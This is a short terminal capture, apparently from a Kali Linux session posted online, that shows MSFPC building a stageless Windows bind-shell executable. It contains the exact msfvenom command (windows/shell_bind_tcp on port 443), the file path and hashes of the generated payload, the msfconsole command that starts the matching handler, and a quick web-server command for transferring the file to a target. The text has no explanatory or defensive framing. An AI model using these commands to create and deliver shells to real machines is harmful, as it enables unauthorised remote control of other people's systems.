 (kali㉿kali)-[~]
$ msfpc cmd stageless bind windows eth0 verbose
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/shell_bind_tcp)
[i] SHELL: shell
[i] DIRECTION: bind
[i] STAGE: stageless
[i] METHOD: tcp
[i] CMD: msfvenom -p windows/shell_bind_tcp -f exe \
--platform windows -a x86 -e generic/none LPORT=443 \
> '/home/kali/windows-shell-stageless-bind-tcp-443.exe'
[i] File (/home/kali/windows-shell-stageless-bind-tcp-443.exe) already exists. Overwriting...
[i] windows shell created: '/home/kali/windows-shell-stageless-bind-tcp-443.exe'
[i] File: PE32 executable (GUI) Intel 80386, for MS Windows
[i] Size: 76K
[i] MD5: 6fdf394990afd496dc943a6aa0b9a43e
[i] SHA1: 06935fe1f0daa904be051f670ac4f86ff4f6fc1a
[i] MSF handler file: '/home/kali/windows-shell-stageless-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-shell-stageless-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
邪灵工作室